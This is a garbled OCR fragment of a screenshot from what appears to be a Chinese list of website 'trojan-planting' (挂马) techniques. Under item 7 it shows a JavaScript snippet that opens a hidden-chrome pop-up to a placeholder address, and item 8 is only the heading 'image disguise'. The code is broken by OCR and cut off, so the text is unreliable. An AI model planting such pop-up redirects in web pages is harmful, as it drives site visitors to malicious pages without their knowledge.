
7:JAJA挂马
<SCRIPT language=javascript>
window.open ("地 址","","toolbar=no,locat
=no,status=no,menubar=no,scro llbars=no,w
</script>
8:图片伪装